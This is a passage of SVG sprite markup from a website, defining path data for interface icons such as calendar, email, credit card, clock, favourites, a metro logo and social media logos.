          d="M5.8 9.4h5.9c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.3.3.6.6.6zM5.8 11.4h4.4c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.4.3.6.6.6zM14.7 9.4h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6s.3.6.6.6zM14.7 11.4h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6 0 .4.3.6.6.6zM5.8 4.7h5.9c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.3.3.6.6.6zM5.8 6.7h4.4c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.4.3.6.6.6zM14.7 4.7h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6s.3.6.6.6zM14.7 6.7h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6 0 .4.3.6.6.6zM5.8 14.2h5.9c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.3.3.6.6.6zM5.8 16.2h4.4c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.4.3.6.6.6zM14.7 14.2h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6s.3.6.6.6zM14.7 16.2h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6 0 .4.3.6.6.6z"/></symbol>
  <symbol id="burger" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="20" height="2" rx="1" fill="#1C1C1C"/>
    <rect y="6" width="20" height="2" rx="1" fill="#1C1C1C"/>
    <rect y="12" width="20" height="2" rx="1" fill="#1C1C1C"/>
  </symbol>
  <symbol id="calendar" viewBox="0 0 28 28.6" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.anst0 {
              fill: #fe255a
          }</style>
    <path class="anst0"
          d="M10.1 15.8c0-.4-.3-.6-.6-.6H7.2c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM15.8 15.8c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM21.5 15.8c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM10.1 21.5c0-.4-.3-.6-.6-.6H7.2c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM15.8 21.5c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM21.5 21.5c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3z"/>
    <path class="anst0"
          d="M25.5 3.2v3.5c0 1.6-1.3 2.8-2.8 2.8h-1.8c-1.6 0-2.9-1.3-2.9-2.8V3.2h-8v3.5c0 1.6-1.3 2.8-2.9 2.8H5.3c-1.6 0-2.8-1.3-2.8-2.8V3.2C1.1 3.2 0 4.4 0 5.8v20.3c0 1.4 1.1 2.6 2.6 2.6h22.9c1.4 0 2.6-1.2 2.6-2.6V5.8c-.1-1.4-1.2-2.6-2.6-2.6zm-.8 21.6c0 .6-.5 1.1-1.1 1.1H4.4c-.6 0-1.1-.5-1.1-1.1V14.3c0-.6.5-1.1 1.1-1.1h19.2c.6 0 1.1.5 1.1 1.1v10.5z"/>
    <path class="anst0"
          d="M5.3 7.6h1.8c.5 0 1-.4 1-1V1c0-.5-.4-1-1-1H5.3c-.5 0-1 .4-1 1v5.7c0 .5.5.9 1 .9zM20.9 7.6h1.8c.5 0 1-.4 1-1V1c0-.5-.4-1-1-1h-1.8c-.5 0-1 .4-1 1v5.7c0 .5.4.9 1 .9z"/></symbol>
  <symbol id="call" viewBox="0 0 67 67" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.aost0 {
              fill: #fe255a
          }</style>
    <path class="aost0"
          d="M33.5 0C15 0 0 15 0 33.5S15 67 33.5 67 67 52 67 33.5 52 0 33.5 0zm17.7 48.9l-2.7 2.7c-.5.5-1.9.8-1.9.8-8.5.1-16.7-3.3-22.7-9.3-6-6-9.4-14.2-9.3-22.7 0 0 .3-1.4.8-1.8l2.7-2.7c1-1 2.9-1.4 4.2-1l.6.2c1.3.4 2.7 1.9 3.1 3.2l1.3 5c.4 1.3-.1 3.3-1.1 4.2l-1.8 1.8c1.8 6.5 6.9 11.6 13.4 13.4l1.8-1.8c1-1 2.9-1.5 4.2-1.1l5 1.4c1.3.4 2.8 1.7 3.2 3.1l.2.6c.4 1.1 0 3-1 4z"/></symbol>
  <symbol fill="none" viewBox="0 0 20 15" id="check" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 8.034l1.774-1.742 7.094 6.966L7.094 15 0 8.034z" fill="#1C1C1C"/>
    <path d="M8.233 13.891l-1.82-1.694L18.178 0 20 1.694 8.233 13.89z" fill="#1C1C1C"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 15 14" id="classes" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M12.36 1.666h.636c.739 0 1.337.593 1.337 1.333v8.667c0 .736-.598 1.333-1.327 1.333H2.327A1.328 1.328 0 011 11.666V2.999v0c0-.736.595-1.333 1.335-1.333h.684M5 1v2M7.667 1v2M10.333 1v2"
      stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M6.833 5.959c0-.345.28-.625.625-.625h.417a.625.625 0 010 1.25h-.417a.625.625 0 01-.625-.625zm-2.917 0c0-.345.28-.625.626-.625h.416a.625.625 0 110 1.25h-.417a.625.625 0 01-.625-.625zm0 2.084c0-.346.28-.625.626-.625h.416a.625.625 0 110 1.25h-.416a.625.625 0 01-.625-.625zM4.543 9.5a.625.625 0 100 1.25h.416a.625.625 0 100-1.25h-.416zm2.291.625c0-.345.28-.625.625-.625h.417a.625.625 0 110 1.25h-.417a.625.625 0 01-.625-.625zm.625-2.707a.625.625 0 000 1.25h.417a.625.625 0 100-1.25h-.417zM10.375 9.5a.625.625 0 100 1.25h.417a.625.625 0 000-1.25h-.417zM9.75 8.043c0-.346.28-.625.625-.625h.417a.625.625 0 010 1.25h-.417a.625.625 0 01-.625-.625zm.625-2.709a.625.625 0 100 1.25h.417a.625.625 0 000-1.25h-.417z"
          fill="#1C1C1C"/>
  </symbol>
  <symbol id="classes-alert" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.5 3.5H6.50001C4.29087 3.5 2.5 5.29086 2.5 7.5L2.5 17C2.5 19.2091 4.29087 21 6.50001 21H17.5C19.7091 21 21.5 19.2091 21.5 17V7.5C21.5 5.29086 19.7091 3.5 17.5 3.5Z" stroke="#303031" stroke-width="2" stroke-linejoin="round"/>
    <path d="M8 2V6" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16 2V6" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5 16H12.5" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5 12H12.5" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16 16H17" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M7 16H8" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16 12H17" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M7 12H8" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </symbol>
  <symbol id="clock" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.asst0 {
              fill: #fff
          }</style>
    <path class="asst0"
          d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.6 0 12 0zm.8 13.5v.4s0 .1-.1.1l-.1.1-.1.1s-.1 0-.1.1h-.1-.1-.1-.1L7 12c-.4-.2-.6-.7-.4-1.1.2-.4.7-.6 1.1-.4l3.4 1.6V5c0-.5.4-.8.8-.8.5 0 .8.4.8.8l.1 8.5z"/></symbol>
  <symbol viewBox="0 0 18 18" id="close_animation_burger" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M0.745098 0.743249C0.426654 1.06501 0.429576 1.58377 0.751626 1.90192L7.93257 8.99601L0.743462 16.0982C0.421412 16.4163 0.418489 16.9351 0.736933 17.2568C1.05538 17.5786 1.5746 17.5815 1.89665 17.2634L9.09891 10.1482L16.1053 17.0699C16.4273 17.388 16.9465 17.3851 17.265 17.0633C17.5834 16.7416 17.5805 16.2228 17.2585 15.9046L10.2652 8.99601L17.2503 2.09545C17.5723 1.7773 17.5753 1.25854 17.2568 0.936777C16.9384 0.615014 16.4191 0.612088 16.0971 0.930243L9.09891 7.84379L1.90482 0.736715C1.58277 0.418561 1.06354 0.421486 0.745098 0.743249Z" fill="#111111"/>
  </symbol>
  <symbol viewBox="0 0 512 512" id="credit-card" xmlns="http://www.w3.org/2000/svg">
    <path class="avst0"
          d="M126.5 217c50 0 95.2-12.5 130.6-36.1 32.4-21.6 53.6-50.9 59.8-82.6.4-2.2.8-4.7 1.1-7.3H47.2C21.2 91 0 112.2 0 138.2v48.2c6.4 3.3 11.7 5.9 15.3 7.6 32.5 15 71 23 111.2 23z"/>
    <path class="avst0"
          d="M464.8 91H348.1c-.4 4.4-.9 8.8-1.7 13-7.7 39.6-33.5 75.8-72.6 101.8-40.4 26.9-91.3 41.1-147.3 41.1-44.5 0-87.3-8.9-123.9-25.8-.1-.1-1-.5-2.6-1.3v153.9c0 26 21.2 47.2 47.2 47.2h417.5c26 0 47.2-21.2 47.2-47.2V138.2c.1-26-21.1-47.2-47.1-47.2zm-180 252h-220c-8.3 0-15-6.7-15-15s6.7-15 15-15h220c8.3 0 15 6.7 15 15s-6.7 15-15 15zM419 371c-10.7 0-20.5-3.9-28-10.4-7.5 6.5-17.3 10.4-28 10.4-23.7 0-43-19.3-43-43s19.3-43 43-43c10.7 0 20.5 3.9 28 10.4 7.5-6.5 17.3-10.4 28-10.4 23.7 0 43 19.3 43 43s-19.2 43-43 43z"/>
    <path class="avst0"
          d="M419 315c-7.2 0-13 5.9-13 13s5.9 13 13 13 13-5.9 13-13-5.8-13-13-13zM363 315c-7.2 0-13 5.9-13 13s5.9 13 13 13c7.2 0 13-5.9 13-13s-5.8-13-13-13z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 18 4" id="dots" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M2 4a2 2 0 110-4 2 2 0 010 4zm7 0a2 2 0 110-4 2 2 0 010 4zm5-2a2 2 0 104 0 2 2 0 00-4 0z"
          fill="#1C1C1C"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 11 7" id="down" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.57 6.003L.564.997h10.012L5.57 6.003z" fill="#1C1C1C"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 25 17" id="email" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#ayclip0)" fill="#FE255A">
      <path
        d="M16.572 8.626L25 13.895V3.135l-8.428 5.491zM0 3.135v10.76l8.428-5.269L0 3.135zM23.438 0H1.563C.78 0 .165.575.048 1.314L12.5 9.427l12.451-8.113C24.834.574 24.22 0 23.437 0zM15.142 9.562l-2.212 1.44a.768.768 0 01-.43.125.808.808 0 01-.43-.125L9.858 9.558l-9.81 6.138C.172 16.43.787 17 1.563 17h21.875c.777 0 1.392-.57 1.514-1.304l-9.81-6.134z"/>
    </g>
    <defs>
      <clipPath id="ayclip0">
        <path fill="#fff" d="M0 0h25v17H0z"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol id="error" viewBox="0 0 77 67.6" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.azst0 {
              fill: #fe255a
          }</style>
    <path class="azst0"
          d="M76.5 32.1L59 1.7C58.4.7 57.3 0 56 0H21c-1.2 0-2.3.7-3 1.7L.5 32.1c-.6 1.1-.6 2.4 0 3.4L18 65.9c.6 1.1 1.7 1.7 3 1.7h35c1.2 0 2.3-.7 3-1.7l17.5-30.4c.7-1.1.7-2.4 0-3.4zM57 50.5c.5.5.5 1.2 0 1.7-.2.2-.5.3-.8.3-.3 0-.6-.1-.8-.3L38.5 35.4 21.7 52.2c-.2.2-.5.3-.8.3-.3 0-.6-.1-.8-.3-.5-.5-.5-1.2 0-1.7l16.7-16.7L20 17.1c-.5-.5-.5-1.2 0-1.7s1.2-.5 1.7 0l16.9 16.9 16.9-16.9c.5-.5 1.2-.5 1.7 0s.5 1.2 0 1.7L40.3 33.8 57 50.5z"/></symbol>
  <symbol viewBox="0 0 12 24" id="facebook" xmlns="http://www.w3.org/2000/svg">
    <path d="M11.5477 0.00998336L8.66769 0C5.43692 0 3.34154 2.31614 3.34154 5.91015V8.63561H0.452308C0.203077 8.63561 0 8.85524 0 9.12479V13.0682C0 13.3378 0.203077 13.5574 0.452308 13.5574H3.35077V23.5108C3.35077 23.7804 3.55385 24 3.80308 24H7.57846C7.82769 24 8.03077 23.7804 8.03077 23.5108V13.5574H11.4185C11.6677 13.5574 11.8708 13.3378 11.8708 13.0682V9.12479C11.8708 8.99501 11.8246 8.87521 11.7415 8.77537C11.6585 8.68552 11.5385 8.63561 11.4185 8.63561H8.03077V6.31947C8.03077 5.21131 8.27077 4.64226 9.60923 4.64226H11.5477C11.7969 4.64226 12 4.42263 12 4.15308V0.499168C12 0.219634 11.7969 0.00998336 11.5477 0.00998336Z"/>
  </symbol>
<symbol viewBox="0 0 21 24" id="tiktok" xmlns="http://www.w3.org/2000/svg">
  <path d="M20.9965 9.70997C20.796 9.72902 20.5947 9.73901 20.3932 9.7399C19.3054 9.74005 18.2347 9.47527 17.2777 8.96947C16.3207 8.46367 15.5076 7.73276 14.9117 6.84273V16.7083C14.9117 18.1505 14.4744 19.5603 13.6552 20.7594C12.8359 21.9585 11.6715 22.8931 10.3091 23.445C8.9467 23.9968 7.44758 24.1412 6.00128 23.8599C4.55499 23.5785 3.22649 22.8841 2.18377 21.8643C1.14105 20.8446 0.430951 19.5453 0.143266 18.1309C-0.14442 16.7164 0.00322988 15.2503 0.567545 13.9179C1.13186 12.5855 2.08749 11.4467 3.3136 10.6455C4.53971 9.84431 5.98122 9.41666 7.45585 9.41666C7.61149 9.41666 7.76363 9.43034 7.91665 9.43975V13.033C7.76363 13.015 7.61324 12.9877 7.45585 12.9877C6.44662 12.9877 5.47872 13.3798 4.76509 14.0777C4.05146 14.7756 3.65054 15.7222 3.65054 16.7092C3.65054 17.6962 4.05146 18.6428 4.76509 19.3407C5.47872 20.0386 6.44662 20.4307 7.45585 20.4307C9.55786 20.4307 11.4142 18.8111 11.4142 16.7554L11.4509 0H14.9659C15.1265 1.49364 15.8188 2.88455 16.9219 3.92952C18.0249 4.97449 19.4684 5.60702 21 5.71653V9.70997"/>
  </symbol>
  <symbol viewBox="0 0 24 22.9" id="favorites_empty" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M24 8.7c-.1-.2-.3-.4-.5-.5L16 7.1 12.6.3c-.1-.2-.4-.3-.6-.3-.3 0-.5.1-.6.4L8.1 7.2.6 8.3c-.3 0-.5.2-.6.4 0 .3 0 .5.2.7l5.4 5.3-1.3 7.5c0 .3.1.5.3.7.1.1.3.1.4.1.1 0 .2 0 .3-.1l6.7-3.5 6.7 3.5c.1 0 .2.1.3.1.4 0 .7-.3.7-.7v-.2l-1.3-7.4 5.4-5.3c.2-.2.2-.5.2-.7zm-6.8 5.2c-.2.2-.2.4-.2.6l1.1 6.5-5.8-3c-.2-.1-.4-.1-.6 0l-5.8 3L7 14.6c0-.2 0-.4-.2-.6L2.1 9.4l6.5-1c.2 0 .4-.2.5-.4L12 2.2 14.9 8c.1.2.3.3.5.4l6.5.9-4.7 4.6z"/>
  </symbol>
  <symbol id="favorites_full" viewBox="0 0 24 22.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bcst0 {
              fill: #fe255a
          }</style>
    <path class="bcst0"
          d="M24 8.7c-.1-.2-.3-.4-.5-.5L16 7.1 12.6.3c-.1-.2-.4-.3-.6-.3-.3 0-.5.1-.6.4L8.1 7.2.6 8.3c-.3 0-.5.2-.6.4 0 .3 0 .5.2.7l5.4 5.3-1.3 7.5c0 .3.1.5.3.7.1.1.3.1.4.1.1 0 .2 0 .3-.1l6.7-3.5 6.7 3.5c.1 0 .2.1.3.1.4 0 .7-.3.7-.7v-.2l-1.3-7.4 5.4-5.3c.2-.2.2-.5.2-.7z"/></symbol>
  <symbol viewBox="0 0 29.5 25" id="filter" xmlns="http://www.w3.org/2000/svg">
    <path class="bdst0"
          d="M23.7 2.7c-.3-.9-1-1.6-1.8-2.1-2-1.1-4.5-.5-5.7 1.5l-.3.6H0v3h15.9c.3.9 1 1.6 1.8 2.1 2 1.1 4.5.5 5.7-1.5l.3-.6h5.8v-3h-5.8zm-2 2.6c-.3.5-.8.9-1.3 1-.6.2-1.2.1-1.7-.2-.5-.3-.9-.8-1-1.3-.2-.6-.1-1.2.2-1.7.3-.5.8-.9 1.3-1 .6-.2 1.2-.1 1.7.2s.9.8 1 1.3c.1.2.1.4.1.6 0 .3-.1.7-.3 1.1zM10.8 8.9c-1-.6-2.1-.7-3.2-.4-1.1.3-2 1-2.5 1.9l-.3.6H0v3h4.8c.3.9 1 1.6 1.8 2.1 2 1.1 4.5.5 5.7-1.5l.3-.6h16.9v-3H12.6c-.4-.8-1-1.6-1.8-2.1zm-.2 4.7c-.6 1.1-2 1.4-3 .8-.5-.3-.9-.8-1-1.3-.2-.6-.1-1.2.2-1.7.3-.5.8-.9 1.3-1s1.2-.1 1.7.2c.7.4 1.1 1.2 1.1 1.9 0 .4-.1.8-.3 1.1zM19.1 17.2c-2-1.1-4.5-.5-5.7 1.5l-.3.6H0v3h13.2c.3.9.9 1.6 1.8 2.1 2 1.1 4.5.5 5.7-1.5l.3-.6h8.6v-3H21c-.4-.8-1-1.6-1.9-2.1zm-.1 4.7c-.6 1.1-2 1.4-3 .8-1.1-.6-1.4-2-.8-3 .6-1.1 2-1.4 3-.8.5.3.9.8 1 1.3.1.2.1.4.1.6 0 .4-.1.8-.3 1.1z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 10 12" id="flag" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M9.586 5.38L6.662 3.345a.117.117 0 01-.05-.095c0-.051.032-.082.043-.09l2.932-2.04A.599.599 0 009.85.624C9.85.281 9.548 0 9.176 0H.54C.24 0 0 .224 0 .5v11c0 .276.241.5.54.5.298 0 .54-.224.54-.5v-5h8.096c.372 0 .675-.28.675-.625a.6.6 0 00-.265-.495z"
      fill="#000"/>
  </symbol>
  <symbol viewBox="0 0 333.3 333.3" id="freeze" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M315.8 224.6l-5.6-20.8-39.7 10.6-33.5-19.5 41.8-18.4v-19.8L237 138.4l33.6-19.4 39.7 10.6 5.6-20.8-18.9-5 19.4-11.2L305.6 74l-19.3 11.2 5-18.9-20.8-5.6-10.6 39.7-33.5 19.3 4.9-45.1-17.1-9.9-36.8 26.9V52.8l29-29-15.2-15.3-13.8 13.8V0h-21.5v22.3L142.1 8.5l-15.2 15.3 29 29v38.7l-36.8-26.9-17.1 9.9 4.9 45.1-33.5-19.3-10.5-39.7-20.8 5.6 5 18.9-19.3-11.2L17 92.5l19.3 11.2-18.9 5 5.6 20.8L62.7 119l33.6 19.4-41.8 18.4v19.8L96.3 195l-33.6 19.4L23 203.8l-5.6 20.8 18.9 5L17 240.8l10.8 18.7 19.3-11.2-5 18.8 20.8 5.6L73.5 233l33.5-19.3-4.9 45.2 17.1 9.9 36.8-26.9v38.7l-29 29 15.2 15.3 13.8-13.8v22.4h21.5V311l13.8 13.8 15.2-15.3-29-29v-38.7l36.8 26.9 17.1-9.9-4.9-45.1L260 233l10.6 39.7 20.8-5.6-5-18.8 19.3 11.2 10.8-18.7-19.4-11.2 18.7-5zm-68.1-57.9l-33.8 14.9-25.8-14.9 25.7-14.9 33.9 14.9zm-40.6-70.2l-4 36.6-25.7 14.9v-29.7l29.7-21.8zm-81 0l29.7 21.8V148l-25.7-15-4-36.5zm-40.5 70.2l33.8-14.9 25.7 14.9-25.8 14.9-33.7-14.9zm40.5 70.1l4-36.6 25.8-14.9V215l-29.8 21.8zm81 0L177.4 215v-29.7l25.8 14.9 3.9 36.6z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 12 12" id="guy" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M6.037 6.375c1.472 0 2.667-1.406 2.667-3.188C8.704.75 7.51 0 6.037 0 4.565 0 3.369.75 3.369 3.188c0 1.78 1.196 3.187 2.668 3.187zM11.926 11.156L10.64 7.97c-.092-.094-.184-.282-.276-.375L8.247 6.469h-.184a3.178 3.178 0 01-2.024.75 3.178 3.178 0 01-2.023-.75h-.184L1.716 7.594c-.092.093-.276.187-.276.375L.06 11.062c-.092.188-.092.47.092.657.092.187.368.281.552.281h10.578c.276 0 .46-.094.552-.281.184-.094.184-.375.092-.563z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="half_circle" viewBox="0 0 77 77" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bhst0 {
              fill: #353535
          }</style>
    <path class="bhst0"
          d="M38.5 77C59.7 77 77 59.7 77 38.5S59.7 0 38.5 0c-2.2 0-4 1.8-4 4s1.8 4 4 4c16.8 0 30.4 13.6 30.4 30.4S55.3 68.9 38.5 68.9 8.1 55.3 8.1 38.5c0-2.2-1.8-4-4-4s-4 1.8-4 4C0 59.7 17.3 77 38.5 77z"/></symbol>
  <symbol viewBox="0 0 24 24" id="instagram-logo" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.00065 12C8.00065 9.79095 9.79095 7.99968 12 7.99968C14.209 7.99968 16.0003 9.79095 16.0003 12C16.0003 14.209 14.209 16.0003 12 16.0003C9.79095 16.0003 8.00065 14.209 8.00065 12ZM5.83813 12C5.83813 15.4032 8.59677 18.1619 12 18.1619C15.4032 18.1619 18.1619 15.4032 18.1619 12C18.1619 8.59677 15.4032 5.83813 12 5.83813C8.59677 5.83813 5.83813 8.59677 5.83813 12ZM16.9658 5.59386C16.9658 6.38869 17.6103 7.03425 18.4061 7.03425C19.201 7.03425 19.8465 6.38869 19.8465 5.59386C19.8465 4.79903 19.2019 4.15444 18.4061 4.15444C17.6103 4.15444 16.9658 4.79903 16.9658 5.59386ZM7.15153 21.7677C5.98158 21.7144 5.34572 21.5195 4.9231 21.3548C4.36284 21.1367 3.96349 20.8769 3.54281 20.4572C3.1231 20.0375 2.86236 19.6381 2.64523 19.0779C2.48045 18.6553 2.28562 18.0194 2.23231 16.8494C2.17415 15.5845 2.16252 15.2045 2.16252 12C2.16252 8.79548 2.17512 8.41648 2.23231 7.15057C2.28562 5.98061 2.48142 5.34572 2.64523 4.92213C2.86333 4.36187 3.1231 3.96252 3.54281 3.54184C3.96252 3.12213 4.36187 2.86139 4.9231 2.64426C5.34572 2.47948 5.98158 2.28465 7.15153 2.23134C8.41648 2.17318 8.79645 2.16155 12 2.16155C15.2045 2.16155 15.5835 2.17415 16.8494 2.23134C18.0194 2.28465 18.6543 2.48045 19.0779 2.64426C19.6381 2.86139 20.0375 3.12213 20.4582 3.54184C20.8779 3.96155 21.1376 4.36187 21.3557 4.92213C21.5205 5.34475 21.7153 5.98061 21.7687 7.15057C21.8268 8.41648 21.8384 8.79548 21.8384 12C21.8384 15.2036 21.8268 15.5835 21.7687 16.8494C21.7153 18.0194 21.5195 18.6553 21.3557 19.0779C21.1376 19.6381 20.8779 20.0375 20.4582 20.4572C20.0385 20.8769 19.6381 21.1367 19.0779 21.3548C18.6553 21.5195 18.0194 21.7144 16.8494 21.7677C15.5845 21.8258 15.2045 21.8375 12 21.8375C8.79645 21.8375 8.41648 21.8258 7.15153 21.7677ZM7.05267 0.0726979C5.77512 0.130856 4.90275 0.333441 4.1399 0.630048C3.35089 0.936349 2.68207 1.34733 2.01422 2.01422C1.34733 2.6811 0.936349 3.34992 0.630048 4.1399C0.333441 4.90275 0.130856 5.77512 0.0726979 7.05267C0.0135703 8.33215 0 8.7412 0 12C0 15.2588 0.0135703 15.6679 0.0726979 16.9473C0.130856 18.2249 0.333441 19.0973 0.630048 19.8601C0.936349 20.6491 1.34637 21.3189 2.01422 21.9858C2.6811 22.6527 3.34992 23.0627 4.1399 23.37C4.90372 23.6666 5.77512 23.8691 7.05267 23.9273C8.33312 23.9855 8.7412 24 12 24C15.2598 24 15.6679 23.9864 16.9473 23.9273C18.2249 23.8691 19.0973 23.6666 19.8601 23.37C20.6491 23.0627 21.3179 22.6527 21.9858 21.9858C22.6527 21.3189 23.0627 20.6491 23.37 19.8601C23.6666 19.0973 23.8701 18.2249 23.9273 16.9473C23.9855 15.6669 23.999 15.2588 23.999 12C23.999 8.7412 23.9855 8.33215 23.9273 7.05267C23.8691 5.77512 23.6666 4.90275 23.37 4.1399C23.0627 3.35089 22.6527 2.68207 21.9858 2.01422C21.3189 1.34733 20.6491 0.936349 19.8611 0.630048C19.0973 0.333441 18.2249 0.129887 16.9483 0.0726979C15.6688 0.0145396 15.2598 0 12.001 0C8.7412 0 8.33312 0.0135703 7.05267 0.0726979Z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 13 13" id="level" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M0 6.2a1 1 0 011-1h.597a1 1 0 011 1V13H0V6.2zM3.463 4.467a1 1 0 011-1h.597a1 1 0 011 1V13H3.463V4.467zM6.926 2.733a1 1 0 011-1h.597a1 1 0 011 1V13H6.926V2.733zM10.389 1a1 1 0 011-1h.597a1 1 0 011 1v12h-2.597V1z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="mail" viewBox="0 0 70 70" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bkst0 {
              fill: #fe255a
          }</style>
    <circle class="bkst0" cx="35.1" cy="34.9" r="6.2"/>
    <path class="bkst0"
          d="M34.9 0C15.6 0 0 15.6 0 34.9S15.6 70 34.9 70 70 54.1 70 34.9 54.1 0 34.9 0zm14.6 45.1c-2.8 0-5.2-1.4-6.7-3.5-1.9 2.1-4.6 3.5-7.7 3.5-5.7 0-10.3-4.6-10.3-10.3 0-5.7 4.6-10.3 10.3-10.3 2.3 0 4.4.8 6.2 2.1v-.1c0-1.1.9-2.1 2.1-2.1 1.1 0 2.1.9 2.1 2.1v10.3c0 2.3 1.8 4.1 4.1 4.1s4.1-1.8 4.1-4.1c0-13.7-9.1-20.5-18.5-20.5-10.2 0-18.5 8.3-18.5 18.5S25 53.3 35.1 53.3c4.1 0 8-1.3 11.2-3.8 2.2-1.7 4.6 1.6 2.5 3.3-4 3-8.7 4.7-13.7 4.7-12.4 0-22.6-10.1-22.6-22.6s10.1-22.6 22.6-22.6c11.3 0 22.6 8.4 22.6 24.6 0 4.5-3.7 8.2-8.2 8.2z"/></symbol>
  <symbol viewBox="0 0 128 128" id="messenger">
    <g clip-rule="evenodd">
      <path fill="none" d="M0 0h128v128H0z"/>
      <path
        d="M70.36 79.802L54.062 62.42 22.261 79.802l34.981-37.136 16.696 17.383 31.404-17.383L70.36 79.802zM64 0C28.654 0 0 26.531 0 59.259c0 18.649 9.307 35.283 23.851 46.146V128l21.791-11.96A68.79 68.79 0 0064 118.518c35.346 0 64-26.531 64-59.259S99.346 0 64 0z"
        fill="#c6c6c8" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol viewBox="0 0 29 20" id="metro" xmlns="http://www.w3.org/2000/svg">
    <path class="bmst0"
          d="M20.1.1h-.3l-5.2 10.1L9.3 0 1.9 18.5H0V20h10.4v-1.5H8.3l2.1-5.8 4.2 7.3 4.1-7.3 2 5.8h-2V20H29v-1.5h-1.8z"/>
  </symbol>
  <symbol viewBox="0 0 19 12" fill="none" id="metro-icon" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M12.536.06h-.186L9.122 6.12 5.832 0 1.24 11.1H.06v.9h6.455v-.9H5.212l1.303-3.48L9.122 12l2.545-4.38 1.241 3.48h-1.241v.9h6.393v-.9h-1.117L12.536.06z"
      fill="red"/>
  </symbol>
  <symbol id="navigation" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
